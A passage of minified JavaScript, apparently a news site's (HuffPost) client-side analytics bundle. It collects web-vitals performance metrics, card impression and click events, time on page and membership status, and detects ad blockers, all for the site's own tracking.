0!==arguments[1]?arguments[1]:{};if("undefined"==typeof window)return()=>{};const r=new Map,o=new Map,a=new IntersectionObserver(((e,a)=>{e.forEach((e=>{if(!r.has(e.target))return;if(!e.isIntersecting)return clearTimeout(o.get(e.target)),void o.delete(e.target);if(o.has(e.target)||e.intersectionRatio<t)return;const i=setTimeout((()=>{r.get(e.target).call(null),a.unobserve(e.target),o.delete(e.target)}),n);o.set(e.target,i)}))}),{threshold:[0,t,1]});return function(t){for(var n=arguments.length,i=new Array(n>1?n-1:0),u=1;u<n;u++)i[u-1]=arguments[u];return function(t){for(var n=arguments.length,i=new Array(n>1?n-1:0),u=1;u<n;u++)i[u-1]=arguments[u];return r.has(t)||(r.set(t,(()=>e(...i))),a.observe(t)),()=>{r.delete(t),a.unobserve(t),o.has(t)&&(clearTimeout(o.get(t)),o.delete(t))}}(t,...i)}},J=e=>function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];const a=t=>{e({event:t,layers:[{click_type:"left"}]},...r)},i=t=>{e({event:t,layers:[{click_type:"right"}]},...r)};return t.addEventListener("click",a),t.addEventListener("contextmenu",i),()=>{t.removeEventListener("click",a),t.removeEventListener("contextmenu",i)}},Y=e=>{if("undefined"==typeof window)return()=>{};const t=["web_internal_link","web_external_link"];let n=Date.now(),r=n,o=0,a=Date.now(),i=1,u=!1;return function(){return function(){for(var l=arguments.length,s=new Array(l),c=0;c<l;c++)s[c]=arguments[c];n=Date.now(),r=n,o=0,i=1,u=!1;let d=null;const f=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const o=Date.now(),a={active_duration:o-r,total_duration:o-n};a.total_duration>0&&e({layers:[a,t]},...s),n=Date.now(),r=Date.now()},p=()=>{"hidden"===document.visibilityState?(u=!0,f({time_spent_event_type:"page_visibility"}),cancelAnimationFrame(d)):"visible"===document.visibilityState&&(r=Date.now(),setTimeout((()=>u=!1),2e3),h(a,i))},m=e=>{let o=e.detail;if(o.find((e=>t.includes(e.type)))){const e=o[0];r=n;const t={...e};delete t.event_ts,delete t.event_uuid,delete t.type,delete t.source,t.time_spent_event_type="link_click",f(t)}},h=function(){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;a=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:null)||Date.now(),function e(t){let n=Date.now()-a;Math.floor(n/1e3)>=t&&!u&&(u=!0,f({time_spent_event_type:"heartbeat"}),setTimeout((()=>u=!1),1e3),a=Date.now(),t=t<5?t+2:10*Math.pow(2,Math.floor((o-3)/2)),i=t,o++),cancelAnimationFrame(d),d=requestAnimationFrame((()=>e(t)))}(e)};return h(),document.addEventListener("visibilitychange",p),window.addEventListener("cet-event",m),()=>{cancelAnimationFrame(d),document.removeEventListener("visibilitychange",p),window.removeEventListener("cet-event",m)}}(...arguments)}};var X=o(39487);const ee=()=>{const e="undefined"!=typeof navigator&&(navigator.connection||navigator.mozConnection||navigator.webkitConnection);return e?e.effectiveType:""},te=()=>()=>({connection_type:ee()}),ne=(e,{flush:t=!1,layers:n=[],sample_rate:r=.1,type:o})=>async(...a)=>{await e({flush:t,required_layers:[N,te],sample_rate:r,type:o},...n,...a)};var re,oe,ae,ie,ue,le=-1,se=function(e){addEventListener("pageshow",(function(t){t.persisted&&(le=t.timeStamp,e(t))}),!0)},ce=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},de=function(){var e=ce();return e&&e.activationStart||0},fe=function(e,t){var n=ce(),r="navigate";return le>=0?r="back-forward-cache":n&&(document.prerendering||de()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},pe=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver((function(e){Promise.resolve().then((function(){t(e.getEntries())}))}));return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},me=function(e,t,n,r){var o,a;return function(i){t.value>=0&&(i||r)&&((a=t.value-(o||0))||void 0===o)&&(o=t.value,t.delta=a,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},he=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},ve=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},ye=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},ge=-1,be=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},we=function(e){"hidden"===document.visibilityState&&ge>-1&&(ge="visibilitychange"===e.type?e.timeStamp:0,xe())},_e=function(){addEventListener("visibilitychange",we,!0),addEventListener("prerenderingchange",we,!0)},xe=function(){removeEventListener("visibilitychange",we,!0),removeEventListener("prerenderingchange",we,!0)},ke=function(){return ge<0&&(ge=be(),_e(),se((function(){setTimeout((function(){ge=be(),_e()}),0)}))),{get firstHiddenTime(){return ge}}},Se=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},Te=[1800,3e3],Ee=function(e,t){t=t||{},Se((function(){var n,r=ke(),o=fe("FCP"),a=pe("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(a.disconnect(),e.startTime<r.firstHiddenTime&&(o.value=Math.max(e.startTime-de(),0),o.entries.push(e),n(!0)))}))}));a&&(n=me(e,o,Te,t.reportAllChanges),se((function(r){o=fe("FCP"),n=me(e,o,Te,t.reportAllChanges),he((function(){o.value=performance.now()-r.timeStamp,n(!0)}))})))}))},Pe=[.1,.25],Ce=function(e,t){t=t||{},Ee(ye((function(){var n,r=fe("CLS",0),o=0,a=[],i=function(e){e.forEach((function(e){if(!e.hadRecentInput){var t=a[0],n=a[a.length-1];o&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(o+=e.value,a.push(e)):(o=e.value,a=[e])}})),o>r.value&&(r.value=o,r.entries=a,n())},u=pe("layout-shift",i);u&&(n=me(e,r,Pe,t.reportAllChanges),ve((function(){i(u.takeRecords()),n(!0)})),se((function(){o=0,r=fe("CLS",0),n=me(e,r,Pe,t.reportAllChanges),he((function(){return n()}))})),setTimeout(n,0))})))},Oe={passive:!0,capture:!0},Ae=new Date,je=function(e,t){re||(re=t,oe=e,ae=new Date,Ne(removeEventListener),Ie())},Ie=function(){if(oe>=0&&oe<ae-Ae){var e={entryType:"first-input",name:re.type,target:re.target,cancelable:re.cancelable,startTime:re.timeStamp,processingStart:re.timeStamp+oe};ie.forEach((function(t){t(e)})),ie=[]}},Fe=function(e){if(e.cancelable){var t=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,t){var n=function(){je(e,t),o()},r=function(){o()},o=function(){removeEventListener("pointerup",n,Oe),removeEventListener("pointercancel",r,Oe)};addEventListener("pointerup",n,Oe),addEventListener("pointercancel",r,Oe)}(t,e):je(t,e)}},Ne=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(t){return e(t,Fe,Oe)}))},Le=[100,300],Me=function(e,t){t=t||{},Se((function(){var n,r=ke(),o=fe("FID"),a=function(e){e.startTime<r.firstHiddenTime&&(o.value=e.processingStart-e.startTime,o.entries.push(e),n(!0))},i=function(e){e.forEach(a)},u=pe("first-input",i);n=me(e,o,Le,t.reportAllChanges),u&&ve(ye((function(){i(u.takeRecords()),u.disconnect()}))),u&&se((function(){var r;o=fe("FID"),n=me(e,o,Le,t.reportAllChanges),ie=[],oe=-1,re=null,Ne(addEventListener),r=a,ie.push(r),Ie()}))}))},De=0,Re=1/0,We=0,He=function(e){e.forEach((function(e){e.interactionId&&(Re=Math.min(Re,e.interactionId),We=Math.max(We,e.interactionId),De=We?(We-Re)/7+1:0)}))},ze=function(){return ue?De:performance.interactionCount||0},Ue=function(){"interactionCount"in performance||ue||(ue=pe("event",He,{type:"event",buffered:!0,durationThreshold:0}))},Be=[200,500],qe=0,$e=function(){return ze()-qe},Ve=[],Ge={},Ke=function(e){var t=Ve[Ve.length-1],n=Ge[e.interactionId];if(n||Ve.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};Ge[r.id]=r,Ve.push(r)}Ve.sort((function(e,t){return t.latency-e.latency})),Ve.splice(10).forEach((function(e){delete Ge[e.id]}))}},Ze=[2500,4e3],Qe={};const Je=(e,t=250)=>{let n="";try{for(;e&&9!==e.nodeType;){const r=e.id?`#${e.id}`:e.nodeName.toLowerCase()+(e.className&&e.className.length?`.${Array.from(e.classList.values()).join(".")}`:"");if(n.length+r.length>t-1)return n||r;if(n=n?`${r} > ${n}`:r,e.id)break;e=e.parentNode}}catch(e){}return n},Ye=(e,{layers:t=[],profiling:n={},sample_rate:r=.1}={})=>{const o={layers:t,sample_rate:r,type:"web_performance_metric"},a=ne(e,{...o,flush:!0}),i=ne(e,o),u=ne(e,{...o,sample_rate:1});"__trackAbandons"in window&&document.removeEventListener("visibilitychange",window.__trackAbandons),(e=>{!function(e,t){t=t||{},Se((function(){Ue();var n,r=fe("INP"),o=function(e){e.forEach((function(e){e.interactionId&&Ke(e),"first-input"===e.entryType&&!Ve.some((function(t){return t.entries.some((function(t){return e.duration===t.duration&&e.startTime===t.startTime}))}))&&Ke(e)}));var t,o=(t=Math.min(Ve.length-1,Math.floor($e()/50)),Ve[t]);o&&o.latency!==r.value&&(r.value=o.latency,r.entries=o.entries,n())},a=pe("event",o,{durationThreshold:t.durationThreshold||40});n=me(e,r,Be,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),ve((function(){o(a.takeRecords()),r.value<0&&$e()>0&&(r.value=0,r.entries=[]),n(!0)})),se((function(){Ve=[],qe=ze(),r=fe("INP"),n=me(e,r,Be,t.reportAllChanges)})))}))}((t=>{e({metric_name:"interaction-to-next-paint",metric_type:"custom",metric_value:t.value})}))})(i),(e=>{Ce((({entries:t})=>{if(t.length)try{const n=[...t];n.sort(((e,t)=>e&&e.value>t.value?-1:1)),n.slice(0,3).forEach(((t,n)=>{if(t&&t.sources&&t.sources.length){const r=t.sources.reduce(((e,t)=>!!e.node&&(e.previousRect.width*e.previousRect.height>t.previousRect.width*t.previousRect.height?e:t)));e({metric_name:`largest-layout-shift-node-${n}`,metric_type:"custom",metric_value:t.value,metric_metadata_type:"css-selector",metric_metadata_value:Je(r.node)||""})}}))}catch(e){}}))})(a),(e=>{Me((function(){if("PerformanceLongTaskTiming"in window){const t=new PerformanceObserver((n=>{const r=n.getEntries(),o=r.length,a=r.reduce(((e,{duration:t})=>e+t-50),0);o&&(e({metric_name:"cumulative-longtask-count",metric_type:"custom",metric_value:o}),e({metric_name:"cumulative-blocking-time",metric_type:"custom",metric_value:a})),t.disconnect()}));t.observe({type:"longtask",buffered:!0})}}))})(i),((e,{ignore_pattern:t,limit:n=10}={})=>{Me((function(){"__jsProfiler"in window&&window.scheduler.postTask((async()=>{performance.mark("__jsProfiler_start");const r=await window.__jsProfiler.stop();performance.measure("__jsProfiler","__jsProfiler_start");const o=new PerformanceObserver((async function(a){o.disconnect();const i=((e,t,{ignore_pattern:n="chunks/(?:framework|main|webpack)"}={})=>{performance.mark("getLongestRunningFrames_start");const r=[],o=[],a=new RegExp(n),i=t.samples.entries();for(const n of e){const e={};for(const[,r]of i)if(r.stackId&&r.timestamp>=n.startTime){if(r.timestamp>n.startTime+n.duration)break;let o=t.stacks[r.stackId];for(;"parentId"in o;)e[o.frameId]=(e[o.frameId]||0)+1,o=t.stacks[o.parentId]}Object.keys(e).length&&o.push([n,e])}o.sort(((e,t)=>t[0].duration-e[0].duration));const u=(e,n)=>{if(n[1]<5)return e;if(e[1]>n[1])return e;const r=t.frames[n[0]];if(!("resourceId"in r))return e;const o=t.resources[r.resourceId];return a&&a.test(o)?e:n};for(const[e,n]of o){const[o]=Object.entries(n).reduce(u,[]);if(o){const n=t.frames[o],a=t.resources[n.resourceId];r.push([e,n,a])}}return performance.measure("getLongestRunningFrames","getLongestRunningFrames_start"),r})(a.getEntries(),r,{ignore_pattern:t});for(const[t,r,o]of i){if(! --n)break;e({metric_name:"longtask-longest-frame",metric_type:"custom",metric_value:t.duration,metric_metadata_type:"stacktrace",metric_metadata_value:`${o}:${r.line}:${r.column}`})}}));o.observe({type:"longtask",buffered:!0})}),{priority:"background"})}))})(u,n),(e=>{Ce((function(){if(!performance.memory)return;const t=performance.memory,n={jsHeapSizeLimit:t.jsHeapSizeLimit,totalJSHeapSize:t.totalJSHeapSize,usedJSHeapSize:t.usedJSHeapSize};e({metric_name:"memory",metric_type:"custom",metric_value:0,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(n)})}))})(a)},Xe=(e,{layers:t=[],sample_rate:n=.1}={})=>{const r={layers:t,sample_rate:n,type:"web_performance_metric"},o=ne(e,r),a=ne(e,{...r,flush:!0});(e=>{Ce((t=>{e({metric_name:"cumulative-layout-shift",metric_type:"web-vital",metric_value:t.value})}))})(a),(e=>{Ee((t=>{e({metric_name:"first-contentful-paint",metric_type:"web-vital",metric_value:t.value})}))})(o),(e=>{Me((({entries:t,value:n})=>{const{startTime:r,target:o}=t[t.length-1],a={css:Je(o),timeStamp:r};e({metric_name:"first-input-delay",metric_type:"web-vital",metric_value:n,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(a)})}))})(a),(e=>{!function(e,t){t=t||{},Se((function(){var n,r=ke(),o=fe("LCP"),a=function(e){var t=e[e.length-1];t&&t.startTime<r.firstHiddenTime&&(o.value=Math.max(t.startTime-de(),0),o.entries=[t],n())},i=pe("largest-contentful-paint",a);if(i){n=me(e,o,Ze,t.reportAllChanges);var u=ye((function(){Qe[o.id]||(a(i.takeRecords()),i.disconnect(),Qe[o.id]=!0,n(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,u,!0)})),ve(u),se((function(r){o=fe("LCP"),n=me(e,o,Ze,t.reportAllChanges),he((function(){o.value=performance.now()-r.timeStamp,Qe[o.id]=!0,n(!0)}))}))}}))}((({entries:t,value:n})=>{const{element:r,size:o,url:a=""}=t[t.length-1],i={css:Je(r),size:o,url:a};e({metric_name:"largest-contentful-paint",metric_type:"web-vital",metric_value:n,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(i)})}))})(a)},et=(e,{layers:t=[],sample_rate:n=.1}={})=>{(e=>{if("PerformanceNavigationTiming"in window){const t=()=>{const[t]=performance.getEntriesByType("navigation");e({timing_duration:t.duration,timing_name:t.name,timing_start_time:t.startTime,timing_type:t.entryType,resource_connect_end:t.connectEnd,resource_connect_start:t.connectStart,resource_decoded_body_size:void 0===t.decodedBodySize?null:t.decodedBodySize,resource_domain_lookup_end:t.domainLookupEnd,resource_domain_lookup_start:t.domainLookupStart,resource_encoded_body_size:void 0===t.encodedBodySize?null:t.encodedBodySize,resource_fetch_start:t.fetchStart,resource_initiator_type:t.initiatorType,resource_next_hop_protocol:void 0===t.nextHopProtocol?null:t.nextHopProtocol,resource_redirect_end:t.redirectEnd,resource_redirect_start:t.redirectStart,resource_request_start:t.requestStart,resource_response_end:t.responseEnd,resource_response_start:t.responseStart,resource_secure_connection_start:void 0===t.secureConnectionStart?null:t.secureConnectionStart,resource_transfer_size:void 0===t.transferSize?null:t.transferSize,resource_worker_start:void 0===t.workerStart?null:t.workerStart,navigation_dom_complete:t.domComplete,navigation_dom_content_loaded_event_end:t.domContentLoadedEventEnd,navigation_dom_content_loaded_event_start:t.domContentLoadedEventStart,navigation_dom_interactive:t.domInteractive,navigation_load_event_end:t.loadEventEnd,navigation_load_event_start:t.loadEventStart,navigation_redirect_count:t.redirectCount,navigation_type:t.type,navigation_unload_event_end:t.unloadEventEnd,navigation_unload_event_start:t.unloadEventStart})};"complete"===document.readyState?t():window.addEventListener("load",(()=>requestAnimationFrame(t)))}})(ne(e,{layers:t,sample_rate:n,type:"web_performance_navigation_timing"}))},tt=(e,{layers:t=[],sample_rate:n=.1,profiling:r={}}={})=>{const o={layers:t,sample_rate:n};Xe(e,o),et(e,o),Ye(e,{...o,profiling:r})};var nt=o(30054),rt=o(24462);const ot=(0,e.A)(n().mark((function t(){var r,o;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=function(){var t=(0,e.A)(n().mark((function e(){var t;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return(t=document.createElement("div")).className="advertisement",t.style.position="absolute",t.style.top="0",t.id="special",t.style.height="1px",t.style.width="1px",document.body.appendChild(t),e.next=10,new Promise((function(e){setTimeout((function(){"none"===getComputedStyle(t).display||null===t.offsetParent?(console.log("Ad Blocker Detected"),r=!0):(console.log("No Ad Blocker Detected"),r=!1),document.body.removeChild(t),e()}),100)}));case 10:return e.abrupt("return",r);case 11:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}(),t.abrupt("return",o());case 2:case"end":return t.stop()}}),t)})));var at,it;function ut(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function lt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ut(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ut(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var st=window.HUFFPOST.cetEnabled&&!window.HUFFPOST.params.isPreview||!1,ct=null===(at=window.HUFFPOST)||void 0===at||null===(at=at.params)||void 0===at||null===(at=at.tracking)||void 0===at?void 0:at.replacePageId,dt=window.HUFFPOST.params.isWebview&&window.HUFFPOST.params.isEntry,ft=null===(it=window.HUFFPOST)||void 0===it||null===(it=it.params)||void 0===it||null===(it=it.features)||void 0===it?void 0:it.adsFree,pt=st?(0,I.e)({env:window.HUFFPOST.trackingEnv,source:"web_huffpost",cross_domain_cookies:!1}):function(){return!1};window.HUFFPOST.content_action=R,window.HUFFPOST.internal_link=z,window.HUFFPOST.sendClientEvent=pt,window.HUFFPOST.pageview=U,window.doImpressions=function(){var e,t,n,r,o,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};dt&&0===Object.keys(u).length&&window.HPApp&&"liveblog"===a&&(u={client_uuid:null===(n=window.HPApp)||void 0===n?void 0:n.clientId,client_session_id:null===(r=window.HPApp)||void 0===r?void 0:r.sessionId,referrer_uri:null===(o=window.HPApp)||void 0===o?void 0:o.referrerUri});var l={default:{impressionSelector:".js-card[data-vars-type], .js-entry-link[data-vars-type], .js-button[data-vars-type]",subbuzzImpressionSelector:".js-cet-subbuzz"},liveblog:{impressionSelector:".liveblog .js-card[data-vars-type], .liveblog .js-entry-link[data-vars-type], .liveblog button[data-vars-type].liveblog-load-more",subbuzzImpressionSelector:".liveblog .js-cet-subbuzz"},liveblogExtraContent:{impressionSelector:".liveblog ".concat(i," .js-card[data-vars-type], .liveblog ").concat(i," .js-entry-link[data-vars-type]"),subbuzzImpressionSelector:"".concat(i," .js-cet-subbuzz")},recirc:{impressionSelector:"".concat(i," .js-card[data-vars-type], ").concat(i," .js-entry-link[data-vars-type]")},alertBanner:{impressionSelector:".alert-banner a[data-vars-type]"},notificationCenter:{impressionSelector:".notification-center .js-card[data-vars-type]"},huffPal:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},onThisDay:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},catchUp:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},search:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type], ").concat(i," .js-card[data-vars-type]")},dailyChecklist:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},badgeCards:{impressionSelector:'.js-card[data-vars-type].js-can-badge, .js-card-flex-pro[data-vars-type].js-can-badge[data-card-ready="true"]'},toaster:{impressionSelector:".campaign-toaster a[data-vars-type]"},supportBpageModule:{impressionSelector:".cli-support-huffpost a[data-vars-type]"},supportFrontModule:{impressionSelector:".front-support-huffpost a[data-vars-type]"},flexProCard:{impressionSelector:'.js-card-flex-pro[data-vars-type][data-card-ready="true"]'}},s=l[a]?l[a].impressionSelector:l.default.impressionSelector,c=l[a]?l[a].subbuzzImpressionSelector:l.default.subbuzzImpressionSelector,d=(null===(e=window.HUFFPOST.tracking)||void 0===e?void 0:e.context_page_id)||"",f=(null===(t=window.HUFFPOST.tracking)||void 0===t?void 0:t.context_page_type)||"",p=!document.body.classList.contains("cet-events-disabled")&&d&&f,m=".js-card[data-vars-type]:not(.js-can-badge), .js-card-flex-pro[data-vars-type]:not(.js-can-badge), .js-entry-link[data-vars-type], .js-cet-subbuzz, button[data-vars-type], a[data-vars-type]:not(.js-card[data-vars-type] a), .js-button[data-vars-type], a[data-vars-type]:not(.js-card-flex-pro[data-vars-type] a)";if(p){var h=Q((function(e){var t=e;"support-huffpost"===t.item_name_overwritable&&(t.item_name=document.body.classList.contains("contributor_canceled")?"Support HuffPost (Canceled)":document.body.classList.contains("contributor_once")?"Support HuffPost (Once)":"Support HuffPost",delete t.item_name_overwritable),t=Object.assign(t,u),pt(B,t)}));if(document.querySelectorAll(s).forEach((function(e){var t=(0,X.fO)(e);t&&(t.position_in_unit=(0,X.dJ)(e,f,t.unit_type,t.unit_name,m.split(",")),Object.assign(t,(0,X.v3)(e,t),window.HUFFPOST.tracking,{type:"web_impression"},u)),h(e,t)})),"recirc"!==a){var v=Q((function(e){Object.assign(e,u),pt(q,e)}));document.querySelectorAll(c).forEach((function(e){var t=(0,X.fO)(e);t&&(t.position_in_unit=(0,X.dJ)(e,f,t.unit_type,t.unit_name,m.split(",")),Object.assign(t,(0,X.v3)(e,t),window.HUFFPOST.tracking,{type:"web_subbuzz_impression"},u)),v(e,t)}))}}};var mt=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i,u,l,s,c,d,f,p,m,h,y,g,b,w,_,x,k,S,T,E,P,C=arguments;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=C.length>0&&void 0!==C[0]?C[0]:{},i=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];tt(pt,{layers:[].concat(t,[a]),sample_rate:1})},u=(null===(t=window.HUFFPOST.tracking)||void 0===t?void 0:t.context_page_id)||"",l=(null===(r=window.HUFFPOST.tracking)||void 0===r?void 0:r.context_page_type)||"",s=(null===(o=window.HUFFPOST.tracking)||void 0===o?void 0:o.page_edition)||"",c={context_page_id:u,context_page_type:l,destination:"huffpost",page_edition:s},!document.body.classList.contains("cet-events-disabled")&&u&&l&&(f=J((function(e){var t=e.event.target.closest('a[data-vars-type], button[data-vars-type], div[role="button"][data-vars-type], .js-cet-click[data-vars-type]'),n=t?t.closest(".js-card[data-vars-type], .js-card-flex-pro[data-vars-type]"):null;t=n||t;var r=(0,X.fO)(t);if(r){var o;switch(r.position_in_unit=(0,X.dJ)(t,l,r.unit_type,r.unit_name),Object.assign(r,(0,X.v3)(t,r),window.HUFFPOST.tracking,a),r.type){case"web_content_action":o=R;break;case"web_internal_link":default:o=z;break;case"web_external_link":o=$}pt(o,r)}})),f(document.body),window.doImpressions("default",a),null!==(d=window.HUFFPOST.params)&&void 0!==d&&null!==(d=d.tracking)&&void 0!==d&&d.skipPageView||i(c)),p=function(e){return function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];pt.apply(void 0,[e,c].concat(n,[a]))}},m=p(V),h=Y((function(e){for(var t=e.layers,n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];m.apply(void 0,r.concat((0,A.A)(t)))})),y=function(e){var t;null!==(t=window.HUFFPOST.params)&&void 0!==t&&null!==(t=t.tracking)&&void 0!==t&&t.skipPageView||pt(U,lt(lt(lt({},window.HUFFPOST.tracking),e),a))},g=function(e){var t=j.A.get("hem"),n=(0,nt.Mz)(window.location.search),r=rt.A.get("addressableSource")||!1,o=[];null!=n&&n.email_hash?(rt.A.set("addressableSource","newsletter"),o.push("newsletter")):r&&(rt.A.set("addressableSource",r),o.push(r)),e&&o.push("auth");var i={is_addressable:!!t,addressable_source:o,addressable_partner:[]};pt(G,lt(lt(lt(lt({},window.HUFFPOST.tracking),c),a),i))},b=function(e){var t,n,r,o,i,u;if(e){var l=(null==e||null===(t=e.membership)||void 0===t?void 0:t.tierEndDate)||null,s="false";null!=e&&null!==(n=e.membership)&&void 0!==n&&n.hasMembership&&(s=new Date(l)>new Date?"true_active":"true_cancelled");var d={is_subscribed:s,subscription_metadata:new URLSearchParams({ad_free:ft?"true":"false",membership_type:(null==e||null===(r=e.membership)||void 0===r?void 0:r.tier)||"",is_active:null!=e&&null!==(o=e.membership)&&void 0!==o&&o.hasMembership&&new Date(l)>new Date?"true":"false",id:(null==e||null===(i=e.membership)||void 0===i?void 0:i.memberId)||"",huffpost_user_id:(null==e?void 0:e.bf_id)||"",flippay_id:(null==e||null===(u=e.membership)||void 0===u?void 0:u.fpCustomerId)||"",is_voluntary_onceoff_contributor:null!=e&&e.roles&&null!=e&&e.roles.includes("contributor_once")?"true":"false"}).toString()};pt(K,lt(lt(lt(lt({},window.HUFFPOST.tracking),c),a),d))}},!window.HUFFPOST.tracking){e.next=28;break}return _=!1,e.next=18,Promise.all([(0,v.A)(),ot()]);case 18:x=e.sent,k=(0,O.A)(x,2),S=k[0],T=k[1],S&&(_=!0,window.HUFFPOST.tracking.random_user_uuid="authenticated"),null!==(w=window.HUFFPOST.params)&&void 0!==w&&null!==(w=w.tracking)&&void 0!==w&&w.skipPageView||(E={},P=new URL(window.location.href),ft&&P.searchParams.set("ad_free","true"),T&&P.searchParams.set("ad_blocker","true"),E.event_uri=P.href,y(E),b(S),g(_),h(),window.waitForGlobalCambria((function(){return window.HUFFPOST&&window.HUFFPOST.abExperiments}),(function(){pt(Z,lt(lt(lt({},window.HUFFPOST.tracking),window.HUFFPOST.abExperiments),a))}),50,{fallback:5e3,caller:"abExperiments tracking"})),document.addEventListener("fireCommentsPV",(function(){y({context_page_type:"buzz_comments"})})),document.addEventListener("fireReadMorePV",(function(){y({context_page_type:"buzz_read_more"})})),document.querySelectorAll("[data-affiliate]").forEach((function(e){var t=window.HUFFPOST.entry.sectionSlug;e.addEventListener("click",(function(){var n={section:t,contents:e.getAttribute("href")};"undefined"!=typeof fbq?fbq("track","AddToCart",n):console.warn("Facebook Pixel not loaded, skipping AddToCart tracking")}))}));case 28:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}();dt?window.waitForGlobalCambria((function(){return window.HPApp&&window.HPApp.clientId&&window.HPApp.sessionId&&(window.HPApp.referrerUri||""===window.HPApp.referrerUri)}),(function(){var e,t,n,r={client_uuid:null===(e=window.HPApp)||void 0===e?void 0:e.clientId,client_session_id:null===(t=window.HPApp)||void 0===t?void 0:t.sessionId,referrer_uri:null===(n=window.HPApp)||void 0===n?void 0:n.referrerUri};mt(r)}),50,{fallback:3e3,caller:"cetProxy",fallbackCb:mt}):ct?window.waitForGlobalCambria((function(){var e;return null===(e=window.HUFFPOST)||void 0===e||null===(e=e.params)||void 0===e||null===(e=e.tracking)||void 0===e?void 0:e.is_context_page_id_updated}),(function(){console.log("pageId is updated, proceeding to do the tracking!"),mt()}),50,{fallback:3e3,caller:"waitForPageId",fallbackCb:mt}):mt(),0!==document.querySelectorAll(".js-card-flex-pro[data-vars-type]:not(.js-can-badge)").length&&function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"cards",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=function(e){if(!e)return[document.body];var t=Array.isArray(e)?e:[e],n=[];return t.forEach((function(e){if("string"==typeof e){var t=document.querySelectorAll(e);n.push.apply(n,(0,A.A)(Array.from(t)))}else e&&e.nodeType===Node.ELEMENT_NODE&&n.push(e)})),n}(r);if(r&&0===o.length)return console.log("[".concat(n,"] No containers found for: ").concat(Array.isArray(r)?r.join(", "):r,". No observation needed.")),t(),null;var a=Array.from(document.querySelectorAll(e)),i=!1,u=null,l=null;if(0===a.length)return t(),null;var s=new Set(a),c=new Set;a.forEach((function(e){"true"===e.getAttribute("data-card-ready")&&c.add(e)}));var d=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all ready";i||(i=!0,console.log("[".concat(n,"] ").concat(e,", triggering callback")),u&&(u.disconnect(),u=null),l&&(clearTimeout(l),l=null),t())};c.size>=a.length?d("All cards already ready"):(u=new MutationObserver((function(e){i||e.forEach((function(e){var t;"attributes"===e.type&&"data-card-ready"===e.attributeName&&(t=e.target,s.has(t)&&(c.has(t)||"true"===t.getAttribute("data-card-ready")&&(c.add(t),c.size>=a.length&&d())))}))})),o.forEach((function(e){u.observe(e,{attributes:!0,attributeFilter:["data-card-ready"],subtree:!0})})),l=setTimeout((function(){i||(console.warn("[".concat(n,"] Timeout reached (").concat(c.size,"/").concat(a.length," ready), triggering callback anyway")),d("Timeout reached"))}),7e3))}(".js-card-flex-pro[data-vars-type]:not(.js-can-badge)",(function(){window.doImpressions("flexProCard")}),"flexPro impressions",[".js-can-have-flex-pro"]);var 